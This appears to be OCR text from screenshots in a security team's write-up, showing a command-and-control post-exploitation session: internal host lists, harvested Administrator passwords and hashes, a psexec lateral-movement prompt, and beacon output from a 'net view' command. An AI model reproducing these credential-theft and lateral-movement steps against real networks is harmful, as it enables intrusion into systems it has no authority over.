 address name note
10.178.135.42 SOBOLEV-4C4C88B362
10.193.247.11 FROLOV-301A052CD2
10.211.55.7 TALE2B52
10.211.55.10 TALE93A3
10.215.185.16 ROMAN-1A8452AF15
10.241.37.220 ILIN-3E90FD836F
172.16.128.131 PVVMHG0027
172.16.128.155 BXEDIAPP
172.16.129.100 PVVMDC0001
172.16.129.167 PVVMHG0033
172.16.169.101 HG1
172.16.169.102 BOCHN-20181103S
172.16.169.107 WIN-6MFVJ0FM7MS
172.16.169.108 PC-201811221221
psexec
user password realm note
Administrator Aa1 WIN-LLMJTBILBJ0
Administrator 32ed87bdb5fdc5... PC-2018112212...
Administrator 5187b179ba87f... USER-IF4VENJH1U
Administrator admin!@#45 TALE2B52
tale 31d6cfe0d16ae9... TALE2B52
Administrator 518b98ad4178a... TALE2B52
Administrator Aa1 USER-IF4VENJH1U
用户名: Administrator
密码: admin!@#45
Domain: TALE2B52
监听器: Bind-Tcp ...
会话 Administrator * via 10.211.55.7@1504 ...
使用当前会话的访问令牌
开始 帮助
日志X 监听器X Beacon 10.211.55.7@3508 X Beacon 10.211.55.7@1504
* Password : (null)
ssp :
credman :
beacon> net view
[*] Tasked beacon to run net view
[+] host called home, sent: 87608 bytes
[+] received output:
List of hosts:
[+] received output:
Server Name IP Address Platform Version Type Comment
----------- ---------- -------- ------- ---- -------
TALE2B52 10.211.55.7 500 6.1
TALE93A3 10.211.55.10 500 6.1
[TALE2B52] Administrator */1504
beacon>
Tide安全团队